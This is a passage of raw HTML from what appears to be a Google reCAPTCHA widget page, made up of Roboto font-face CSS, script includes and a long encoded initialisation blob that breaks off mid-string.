  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y3K9Gj3sGdXd_Oka52h2FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y3K9Gj3sGdXd_Oka52h2FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y3K9Gj3sGdXd_Oka52h2FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XDswTChXrDiCLCjTcRwpfCq8Kaw7zDvTcaLldPwpxKZsKTwrYowqPDpz7DsR3DvV5+fjrCtsKMw5rDocOhXgTDhHLCv0HDuSDCm8KIXsKsAcOzwpZCMMK4w5BwS8KJwrY/[base64]/DplXDnMO4EsK3YsOWw7Y/GsOpLsKAw5oGwp3CqMKmw7nDkAzDt8OoWcKAfD9zdwHDscOwJMOUw63DqMKwwpZ4w5TDqQ40OFzChSY5f0QAAUcBw74IE8OlwplIJBzCgDTDv8Odwp1fwoZyNsKqJVHDozUGbsK+cx1Gw5rCo8Oed8KaYkFEw7t+CG/[base64]/CrsKcw7DDsR4vXncTw7pJwqzDmMKuwosVGMONwrTDng9OwoDCi1XDiCvDjcKrw6cVwqgpU2powqZlGsKPwpILYWXCoCnCjHR2w7NrwpdrJ2DDpxDDgMKDwoBoCMOwwq/CtMOocTgNw6BacBMHw6wKNMKzw65mwo5BwqI3WsK6OsKwwrBBQCBHAV3CsjJiF3fDuMKVHcKnMcOzI8KCC0ouw5wTRyXDnHzCtcOjwq7DhsO6wotXMmjDisOgJnHDuxZINnJINsK/[base64]/[base64]/CocKpOFfCl8KLw7PDhsOwwrjCo8K7w5ZkwrJew7rDmiICw7XDonkDw5DDvMKMwoQ6w4/CpCUjwpnDiXzDg8OWwqYzw6Q+R8OrASVKwo3DhTbDvyjDtlfCu1/Ck8K3GG8JwoIsw7vCqyPCjMO4w7kEwrlQI8ODwonDncKwwqTCiQQGwr3CscObHAgwwoLCsBtBWkVLw7PCn2A+PFHCvwjCsnbCmcOJwonDkGfDhCDDm8KwG0ZgworDu8KLwqjDocOQFcOAwrw2Vj/DoD80wrbDtFEsd8KeTMK7CQjCuMOxIMO2U8KJwqNZw5bCsQPDtsKNUcK1cMOkwr48NcOnw65EwqXDgcODUVAnaMK7w7piRcK7R2HDpMOOwotrYMOFw6nDmx/CtC0nwqQmwotHdsKhNsOXZgDDoX4/bsKqwrrCjMKsw4fDgsOZw5LCmibDsX7CgMKmw6jCvcOewrXDghjDtcKHSMKJUmHCisO/w7LDssKaw7nCjcKDw64RccKaw61haAkow7UkwqIbA8KJwqjDqmfDv8KXw47Ct8O6FVlFwolDw6LCtMOpwrBuJMKURgPDtMObwprDt8OkwpDCiX7CgALCkMKDw7zDgMOlw5gfwrNLY8OiwoETw5FhAcOnw6MYeMKSw5R3ccKdwqg/w7lrw4HCsCXDtRLCjTHCmcO7c8K0w71NwpTDncOBC8OkJj8OB8KZcgszWcOkOMKcZsOoKsO6wr/CtXbCnMKqw5fChCLDig5wUhXCogUaw5Nqw4AEwq/CpCrDkDnDv8K/AMOswoduwq7DnMKqw7XDmUh8aMKJB8Kpw5jCqMOfDDtQC3DCo1IiwrHDlGl2w77Cj3fCknx5w6YcJ2jCvsOywrcOw7PDglhPJMKpOMKQJsKAeStLMcKAVMO8w6ZEdCDDv0rCu8KLYXNvBC1jwqgmD8KHw5Ztw6TCj0F6w4DDvwXDmcO/[base64]/[base64]/DMKEwqfDoTdpXcKSwqR9wqgxwpnDjcO8wpJgT8O8Y8KowpnDvx3CuFHDuWt4SQUjCnLCncKLO8O6GGJVNUzDkSJHFmc9w40+YX3DuSo2Ch/CrAlbwo9zwqM6G8KVPMOIwpPDi8OPa8KHw6gVGiAwd8Kxwp7CrcOfwq5Pw5kRw7fDrcKrdcOJwpoHUsKlwpEaw5vCiMO3w79hOsK+BcO+d8Omw7tDw5p1w5d9w4zCpzAJw4PDv8Kcw5d9EsKNCAvCtsKcFQPCplnDj8OJwp/Drg0Nw7HCmcO9YsKqYMOGwq4zRVl9w53Dj8OswpcWcRTClsKDwonCuGUxw6TDosOAV1fDucOaKjrCq8OxHzjDt3k9wr/[base64]/DssK6JVZDXArCkiVtw4PDhcKpwpbDtXPCpcK7w6VHw7XCoMKgw7BJUMOEwqfCuR7DjzbCmVJjLQ7Dtl1gamw4w6I2Y8OQBwQDdlbDnsO/w6kqw65jw63DpyDDqnjDrsKlwpjCtMK0wqYFJcOed8KuC2J7IsK4w5zCkx9zLHLDscKOV3nCi8KUwrN/w7rClE/ClUvCvVPCnXLCm8OdasKdUsOUM8OdCsKpSVI/w5kswpJwQcOMFcOQHX8iwpXCq8KvwoXDvBBaw4oFw5PCmcK1wrQxa8O3w4fCumvCmEjDg8Krw6BsUcKpwqUIw6nDl8KBwpLCvBPClw9aM8OewoYmZsKoJ8KHcBlUQWxFw4bDk8KAbw1rXsK6woJSw6Qmw7NNM2pKRzU3DsKWcsOKwrXDkMKmw4vCtX/DmMO8GsKhXsK8H8K1w6nDvsKRw7zCpG7ClC4tKFF1XGzDmcOFScOYLcKSP8KIwo0gAmFdTUnDmwHCrE8IwoPDgVxrdMKTw6LDmsKtwoNNw4RpwoPCsMKbwpHCs8O2G8KTw7rDu8OSwrslaTHCkMKqwq/Cl8OdMW7DjsOuwoDDuMKsBxLDhT4owqlNEsOywqXDgwxvw78FdsK4dGA0al9ewqbDolsFNcOBSMKdBmBncT5KK8ONw7XCgsKxd8OWJi5wDnzCrAIFcjLCjcKOwoHCvU7DpX/DscO2wrHCqCTDjg/Co8ONS8KZMMKcw5jCt8OPF8KrTMObw7XCnXTCgWXDm3dmw4nCtcOAdgp/w6jDokNrw48XwrZcwpk2UlM1wrdXw4VTe3kVa2TCn1rDp8OSKzFrwqAWSjDCjXE1XsK0Q8Ojw43Cpi/CuMK1wq3ChsOOYsONbADCtC9Pw7LDrk/DlMKew683wo3Dp8KfZh3DrTprwpXDowJ/eDXDhsK4woMMw6/[base64]/CuX/Ds8K6QTdewpXDrmBlDMONwoVCw5TCgMOyw6U+w6xuwp7Cp0VMaxfCjMOsH1RBw6LCpsKVKht6w6/CqWjCjxg5PAvCqF88PUvDvVrCnx9+NnfCtsOEw5LChETCqklTHcOWw6RnKcO8wpVxw7/CtMOQaxQCw7nChXnCrSzDkVLCqQ0HdcOzE8KWwpcsw5zCnxZIwpbDs8Krw4DCuDvCqzRlFi/[base64]/[base64]/CqkhZw4bChcK2N0R+wqgRwpcccsKsw4XCin/[base64]/CqS/DoMO1w6XDqMOUwoY4w6oWGAEAwqwmXgFBwpfDv8OJLsK7w4/Cv8KMw6MsIsKqPmtGw70TGMKFw4MYw6lOOcKUw7dDw74tworCvMO+L1rDnynCscOPw7jCtn99WcOUw6nDvXUOLE/ChDc5w7VhOcO5w4wRV2HDg8O9WRIrwp5jQ8OqwovClsKtPsOtQcO1w5DDrcO+RQdWwpY5Y8KTc8ONwqvDjCvDrcOnw5nClVcqbsOYYifDvQgQw4U3R08Pw6jCrnYYwqzCt8Oew6BrbsKNwq/DnsKbB8OLwpzDj8O0wrfCjQTCmX1SThDDosK+E1Zzwr/DkMKhwrJJw7/[base64]/CkhfDkWkPwqHDm3nCiVzDvh4uwrnDu8KYw5JYZQPDkDbChMOkw5psworDjsOOwr3Cu0DDvMOMwobDkMKyw7k0NkPCskvDol0fDFzDinoIw6sCw4rCnyTCv37ClsKgwqbCrQwswpXCo8KSwow6YsOdwrZUF2zDv0MGZ8Kuw6tPw5HCjMO/woLDjsKzIzTDq8KCwr/CjjvDnMKnNMKnwpzCksKMwrvChhYHHcKDcX5Sw4ZdwrxYwqYkw5Jiw6rDhWYkCMOiw6hcw71ZJ0MTwpPDqj/Dv8KnwrzCmy7Dj8K3w4PDkcOSQVwSIUZkH1BFGsOIw4jDvMKZwq5uMHQWAcKowrYPd1/DjlNKJmTDviV1E1IuwovDh8KJFhVUw6tuwp9fwprDlUfDg8K5ClzDp8O1w7ltwqYZwrlnw4/CrAhJFMKOf8KmwpNEw5c3K8OYUycIFSbCtgDDicKLwrLDg1YGw7LDsizCgMKDU2DDlMO8CMOfwo4ROWPDunMxY1nDgsKCZMOVwpg0wqBTIC1/wozCjsOGPMOewqFKwovDt8K8XsK8Czkgwq1/M8ONwqjDmgjCoMOGMsO4XX3CpGJ0EcKXwoUQw7fChMOMI1MfdnR/wqtaw64tFcKow5I+worCjmdxwoHCjH9kwoHCjCFUT8O5w4LDiMOww7rCoWQOWGDDn8OWYDtXecKJDiTCiFXCpcOGblzCgx8YY3zDhCXCnsOLwoXCgMOLAEPDjT0xwrfCphUcwp/Do8KuwrBBw7/DmwlccSzDgsOAwrJ7DsOJwoDDkHbDnMKBWhbCpRZfwrPChsOmwqMvw4NHOsK5W39JfcKNwqAWOcOsYsOGwo/CrMOHw7DDgBFkfMKtZMKwGjvDvX8LwqVVwowjbsO0wrLCpCbClmZbFcKsTsO/woo+P1M0AgkpY8KawqbCqh3DicOzwpjCjiVYIXYbGjN5w7NQwp/DpXgswqrDvBfCrlPDisOHHMKnG8KMwqFfUizDnsOyDFbDmsKDwqvDkwzDnAEVwq7CgB8LwpjDgDfDmsOQw6x7wpHDjcKBw4tFwoZQwqpWw6kSBcKfIsOjF03DlcKTNVQufsKww4suwrLDumXCvhgow6/[base64]/FyvDo8KMw41NVCZET8OrEBIZHcKOwphJRcOKB8OiKsKdbAzCnUVQasOIw4xhw5/CicKtw7DDsMOQVy0OwoB/[base64]/woJcXsKXVVwvOMOQfsOhwrM3JFgXDMOFH3HDsh7CtcK1w6DCisOfVMOVwoMpw73CpMOIR3rCtMO1b8OvA2V3bcOwVTLCtVxDw7/DuxbCiUzCqhvChz7DvHBNwpDCvTXCjcObJDMKCsKjwqBDw7QNw7rDgAUVw694CcKPHyrCq8KyaMO0WE/[base64]/DqnNjbsKlL304w7RQwoAGw4ICwqJqa8ONC8OfTsKUVcOtKsOtw7TDtlfDoG/[base64]/[base64]/DqsKjJxnCq8O8w4zCjsOLw7UEQcKUwoAOED3ChBLCg0/Ch8ObYsK3fMOlWRIEwrzDhlIuwq/[base64]/CjcOjwo3Csn0RPcKww5wfcArDjcOJwpsEN0wcw4TCjcKqSsOOw6FeMxXCscKdwpchw4xjEsKZwpnDi8OBwr/Dt8OLbX/Dn1ZlCF/DrxZSZw0cYsKVwrEkfMOwE8KFVcKQw5o2ScKHwoIUM8K9YcKrJQQlw6DCssOxSMOGTzJbc8KzVMO1wq7DpAoHSQZJwpFfwpTDk8Knw4kpL8O5G8Ocw6c0w5/[base64]/w6zCoiPCmFvCs8OwQ8KIw6DDicKnLsORwofCm8OSwrMXw5NsDWfDn8KNHiZbwpLCv8KXwp7DtsKOwr9KwpfDs8OzwpArw4nCncOBwrjCjcOtXzM/[base64]/w5QywrnCuX0kPsOiw5xWwqR/[base64]/Cn8Kmcgg3w5x4KsK/C8OcLsOjWsOmMcOTw7/Dr8KaCiTDkDMcwp/CrMKebcOaw4s2w4HCv8OhHjE1f8Ovw53DqMOFTwRtScOnw5AkwqXCrErDmcK4wotFCMKBWsODQMKHwrrChsKib2pRw45vw4sBwoHCq0vCnMKACcOgw6XDlhQgwqxtw512wpJZwozDr1PDuHjCkSRQwrLCmcO3wpfDnG3Cq8O5w6PDpHzCjDjCrQ/[base64]/DgVxVKsOgQcK4VTICeMKWw6DDr3FmTnbCtTtMY0EPBCDDknzDrFXCkyrDosOmNsO0asOoTsKtIcKvaW4DbhM9aMOlNnA6wqzDjcK1U8KFwrlew583wpvDpMKxwoAewr7Di0rCucOQBsKXwplRPiFPEWLCvyguKw/[base64]/[base64]/BMKiQMOEwooaesKLcRfCiMKvwp7DpMODF8O2Qy7DqsKiw7HCjijDucKDw7N5w6YjwoHDhMKKw7YXMm8RQsKcwo9/[base64]/CEnCn2/DqBA+ccKPU287G0vDnsOrwpwMwqUJRsORw77ClDrDjMOkw7Byw7rCrmbDkC8RVAHChn0cfcKZFcKFeMO4VMO1Y8KAZ2TDo8KEDsO3w5rDosK3FsK3wr1KLmzCm1/[base64]/CkQPCjsO4NcKWKmFiBR8tIyVfw4NUbcKtOcK1w4jCrsKawrDDlnbDpMOtPEzChQHCoMOOwpw3DjEmw75JwoVIwo7CjMKIw6PCuMKkYcOQVSUBw7MRwrNkwpAIw6nDoMOacyHCk8KNe2HCtjXDrSfDp8O0wpTChcOsXcKEcsOew58XMcORIsKcwpMyf2PCs2vDsMOgw5/Don0SfcKLw4Qcc0AqWCEFw6HCqRLCjnMrFnjDlVrCjcKAw5rDgsOsw77DrztOwq/DkwfCscO9w57DoV5Uw7RbDMOYw6PCoXwHwpDDgsK/[base64]/w5gBw7ACBsKqw6JPw4hgwqzCixRaw5XCgsObbSXCoTVVGQcmw4gAHsKOVSQjw6NzwrvDs8OnBMOBHcO3e0fDrcKCZi/Cl8K/[base64]/Di8KFUDQMYyl5w6IYw50lw5PCoMO5FlLCh8Kowqh3ExNZw74Ew6TCmMO6w6UIKMK2wrrDhgTCgzdVP8O5wohgAcK/dWXDhcOZw7NvwrnDjcK4XU/[base64]/w47DlcOzwpQhMDvCrsKGdsKbaSjDgiAZw7bDjD7CpRNhwpLChcKBOcKOHQDCtsKswpRBDcOyw6jDrQQlwqs8E8OrTMKvw5TDiMOAEMKuw4xDLMOrOcOAV0Jrwo/CpynCsCLDvB/[base64]/[base64]/DiErDusKDf8OAw6lOw7TDj3zDpsOqIj4dFMOLP8KyCmDCiMOkMCYvFsO+wrh2MkrDnnlKwoQGW8KPJlILw63DkhXDqsOawpx2PcO8wofCsX0qw61KWsOSPATCpnbCgHoMZR/DqcO7w73Dixwza31NBsKHwqMtwrZCw7jDsDU2J1zCtR/Ds8KyThXDs8O3wrQXwosqw4wTw59bRcK0aTxzQsK/wrPCjVFBw5LDjMOiw6JMb8Kme8OPw75ew77CqxvCu8O2woHDn8OQwoxiw77DqcKjZx5Tw5PCssKew5YoYsOJSTtDw5sndTXCkMO9w45BfsOdbWN7w7rCuTdMUXJmKMOMwqbDo3lqw6YjU8K+IsK/wr3DjEfDnT7CssK8X8OzVmrCv8KOw6LDuWsAwqYOw7MHJsO1woM2W0rCiUgSCSZiQcOYwr3Csyc3cFIxw7fCs8KOT8KJwovDmV/[base64]/[base64]/[base64]/HcKuWm4FJVh0LsONTsOHNMOkQATDthrCvcK9wr5NfQfClMOcworCp2VsS8Ojw6Rjw5Juwq4ZwqnDjCIqSAjDjA7Dh8OGRMO2wr1mw5fDlsOKw5bCjMOgKE03X1/DpXAbwr/DnTcOB8OzOsK/[base64]/CicKIw49oBkHCpMKTwqMMw6XDrcOoTMK1f8OMw47Dk8OIwqhrVMKqRMKLY8ODwqIfw4RBT0N3dQrCj8OnK2rDpsO/w5Iyw7zDncO9SGXCuVhzwqDCjQMwK2gvEsKgPsK5ZXRcw4/Dg1Zow77CogBWe8KTQC3DrMOdwpUqwqlpwpQNw4/CnsKawq/Dh0/CgWZPw5paacOLb0TDvcO5McOOAS7Duho6w5HCiGTCocOTw4HCpVFjMAzCs8KEw7p1VMKnwrRewqHDmC/Dm1Anw5UAw50AwrDDvmxWw7ISZMKGUlxmfivCh8OVaCHDucOawpgpwqNLw5/[base64]/[base64]/chXClw4nwrrDny8HA8KISMKSwofDmGppwoIUw6HClMKwwqTCjRMNwqd3w5Bvwr7Dl15DwpA5XTkKwpwoCsOVw4zDukAPw48vPsO7wqXCiMOxw4nClWNyaFYDDhvCo8OhZQHDmDRIW8OMA8Oqwosaw57DtcOqAGI/T8KYe8KXTsOjw4JNwpHDocOnPsOrHsOww4sxTTlow7sbwrdsXiYKHA/Cu8KcaFLDvsKrwovCmzrDk8KJwq/DvjU5Wxopw6HDlcOFQ2JJw7scbxEqGTDDqCAawp3ChMOyFm0pZVJSw6vCnS/[base64]/Dn3rDszHCiWALCHhTfcOhwrHDlRNmTMOTw6ZbwojDmsO4w7lowrJoS8OcS8KaJzTDq8K+w6J4D8Kow5JnwpDConDDtcKwDzfCrRAKaw/[base64]/wonDnsOlwo/Cj3JywoZhwpDDjjPDosKCOFMrw64Mw7hMOmzDvcO1WhfCjQ8FwoBHw6oyZ8OPYRU7w4vCqcKUFMKrw5hDw4hERzcbdBnDrVt0G8OoYGnDmsOiSsKmems/LMOEAsOkw4bDlTPDg8Ohwpkaw4ZjDE5EwqnCjAw7WsKKwpdkw5HCk8KEVEMiw7XDqD5Nwr7DoT5aI3bCul/DjMOGcGlqwrLDlMKtw7MFwr7DlUfDmzfCvVHCpiIyHQ/Cr8KEw7RbD8KtBxt+w58/w50XwpbDniEKOMODw6vDiMKgwojCu8KzKMKwaMO0GcOXf8KQF8KGw4jCg8OWZcKdam5owpfDt8KJIcKqYcORXSPCqjvDpcOiw5DDrcOJJAp5w5PDscORwotSw7nCoMOqwqTDp8KYPFPDoFfChHbDphjCg8KpPUjDtFMGUsO0w6QIFcOlSMOmw7Myw47DiQzDrlxkw4/[base64]/[base64]/DvAXDssKGcsOsYcKjf8OxbMKQNcODwqdRw4N1cUPDvV4Ta2zDgBXCvRQHwq9tLSpCBiMYCiHCiMK/UsKLGsK/w5TDnBvChSXCr8O3w5zDpy9BwpXCmMK4w5M+GsOdY8K6wpfDoznCjF/[base64]/wrfDrnzDrsK9w4Izw4kxwowiwoXCu3QaecKsSEZ7M8Ktw7JsQz0EwoDDmyfCiCMQw5nDmlTDqFnCuUtAw7c4wqzDnXRVKWvDk2PCh8Orw75gw6U0OMK0w5DChVzDvsOQwol8w5TDjcOAw4/[base64]/CocKuUGlRVzlnJMKtwr0Tw4JKw6Mdwr0Kw6zCsRsUCMO2w5cfHsOdwp/DhhAbw53DkVDCn8K8b0jCnMOSTRAww6Jww59ew45Gf8KdV8OkAQDCqsK6M8K6UXEDB8OGw7UEw6RZbMOkY0xqwoDDlVdxDMKjDQjDpGLDucOew4TCrSQeUsKHM8KLHiXDv8KSGwbCt8OoUUrCq8OOZVnDrcOfIwnCsVTDuwTDvkjDoFXCsBcXwpbCisK/Y8KPw7IewopDwprDv8OSC2cKHw9vw4DCl8Obw45fw5TCn1jDgwYrXxnCn8K3W0PDisKDPB/CqMKHaQjDhBLCq8KVAxnCr1rDscOiwqEtQcOaLHlfw5V1w4TCjcOsw4RNLyIuwqLDqMKYOMOYwo/[base64]/DgTo4SnLCrMK0T8O5wp3DpAg1w7UuwoIhwrPDqGAgwqLCrMK4w5t7wrjCsMODw4tPC8OKwpbDs2ICasKSacOuHgIJw6RfVCXDgMKVWcKVw5s/MsKSR1PDiUvCp8KSwp7ChMKYwpNDP8Ooe8K8wo/DuMK6w5VmwpnDjA/[base64]/Hy3DssOiw7dgXcOcS1QVC0l2w6LCnsO+VGPDljrDtCHDrCbCvMKswqozIsOQwoPCswzCnMOJYyLDv3c8dxRpDMKIQsKEdgLCoRFow70jIQrDrcOsw6fCr8ONfDEuwoDCrEUIF3TCrsO+wqDDtMOcw4TDt8OWw4/Dh8OHw4BYfmHCrMKPb3s6LsOew6Uow5jDtMKJw5fDpE7Dt8KCwrPCnMKPwo4zPsKzNlfDv8KWeMOoZcOgw6/DmToTwo5ywrMKWMKyJTrDo8K1w4rCn1PDpMO/wpDCs8K0bTclw5LCksKQwrjDtU8Ew7tBVcKgw6MLDMOWwot/wpRydV52WHDDkR5ZSHxmw7lnwq3DmsKYwpLDvAdkw4hUwpA/[base64]/[base64]/wqDCmkDDpsOKAiPCpsKJS8K3cMKCVkvCi8KYwrrDl8OsLxTCjmjDvjJJw5vCjcK0woHCuMKjwpgvZizCpMOhwq1dG8KRw5HDqQPCvcOuw57DkhV7WcOrw5IOMcO7w5PClWJ/S3TDl1EWw4HDssKvw5QfUDrCvzVYw5TDoC4DemjDgEtRVMOUwq1tL8OYTSQuw7fCvMO4wqDDsMO6w7fCvlfDvcO/w6vDj0TDocOvw6bCvcK7w6oFFTrDiMKFw6DDisOJByw7B0zDtMOCw5JHTMOre8O4w6hgUcKYw7dmwrDCtMOhw6fDqcKmwrXDklXDgQHDuEPDmMOgCcOKaMOwU8Otwo7Cg8OJLljCkUJ1wp0VwpIGw4fCuMKZwrh/wqHCiG85Vlg/wpsfwpzDrSPClmxgwqHCmAEvMGbDsihDwrrCmW3ChsOrYXJkPMO6w63CpMK6w70LE8K9w6jCly3CkiTDoUUmw7Z3NWElw5o0wrUEw54NKcKxazTDhsOeXjzDjWPCr1vDm8K6TC4Fw7jCgsO9RTvDncKxWcKdwqE1SsOYw78sRX9/QAADwo7Dp8OSfMKkw7HDssO8YMKZw5VKMsOAHU3CvETDlWrCmMKbwonChgoDwoBHCMK8OsKqDMKeAcOqRCnDr8OWwpAmDjDDr0NAw4nClCZTw6hCQFdew7QLw71mw63CgsKgMsK1Sh4zw7I3NMKvwpzChMOPambCkkU4w6Uxw6/DgcOHWlzDqsO/NHbDoMKmw7jCgMOBw6HCv8KhCMOIDnvDs8KWE8KfwoY7Wj3DjsO3wokKJ8Kow5fDpUFUdMOGWsKWwofCgMKtCQnDvMK8P8Kkw4/DklDDgkfDv8OIIzkWwr/DhcOsViBRw69jwqFjNsOswq9uEMKOwpzDoRvChA0hPcKlw6PCiwNow7nDpA88w41sw4Q2wrV/DnnDuSPCs3zDg8OhQcO/McK8w6HCm8Oyw6IwwrHCssKdMcORwpxZw4pwSy8NHwkjwpjCg8KBGTrDscKcTMKlCcKGWEjCucOuwoTDkG8yViDDjcKaA8OUwqYOeRrDsm5wwpnDvRbCrELDlsOMf8O3TV7Dgz7CuAjDqcO8w6zCqsOVwq7DlTxzwqbDqMKaBMOcw4cKAMK/NsOow6hbGsOOwr9gJ8OZw5bCgDcOLBPCr8OxMyt4w4Vsw7bCnMKULMKOwqJ5w6jCisOfB3FZCMKbJ8OLwoTCt3nCtcKJw6rCnsOcOsOHwqLDmcKLFA/CgcKAC8KJwqcOFEI9CMKMw4p8FsKtwqjCkynClMKJSDbCiVDDgsKzUsK3w6TDv8K/w6gVw4oFw7Ucw50UwrnDuFdKw4LDi8Oadnxaw4ctw5x5w6M0wokhB8KjwqTCnXlZXMKtGcOPwovDr8KRPivCgXrCicOYOsOYYFTCmMOrwozDqMOwEnnCsW9NwroXw6/CkFp0wrAeQSfDu8KiBMOywqbCkzQxwox/OB7CmADDp1AFMsOWFTLDqiLDom3Dn8KLY8KGUhvDtcOkCHkTMMKyKEjCusKIYMOcQcOYwrBucgvDpMK5IMO9TMORwozDqMORwoHDuFHDhFcDJMKwUEHDvsO4wqsnwo/[base64]/[base64]/w5DDtsO9w4hwO0rCnSfClcKlMBFDCMKZM8K4w4jDrMKYRUkEwocCwpHCtcOzb8KkAMK4wqI5CQ7DvX8TXMOFw5JMw7DDscOuE8KFwqfDsDt8X37DssK+w7nCtSXDmMOxY8O2LsOaQi/DqsOEwqjDqsOgwo/DhcK2KALDjzA4wpg3NcK0OcOkFzjCgC4uZBIXwrTCjEgcCQVhe8KMCMKDwqBnw4JsbsK0PTPDjWbDqcKcVVTDrDtPIsKvw4HChWfDoMK/w4xZfwDCoMOgwqrDj15sw5bDq0TDgsOMwo3CsCvCnlHCgcKCw6siW8OpGcK3w6